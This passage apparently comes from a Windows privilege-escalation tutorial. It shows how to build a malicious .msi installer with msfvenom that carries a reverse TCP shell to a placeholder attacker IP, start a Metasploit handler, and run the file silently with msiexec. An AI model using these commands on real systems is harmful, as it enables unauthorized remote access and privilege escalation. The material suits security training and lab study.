 To be able to exploit this vulnerability, both should be set. Otherwise, exploitation will not be possible. If these are set,
you can generate a malicious .msi file using msfvenom , as seen below:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKING_MACHINE_IP LPORT=LOCAL_PORT -f msi -o
malicious.msi
As this is a reverse shell, you should also run the Metasploit Handler module configured accordingly. Once you have
transferred the file you have created, you can run the installer with the command below and receive the reverse shell:
Command Prompt
C:\> msiexec /quiet /qn /i C:\Windows\Temp\malicious.msi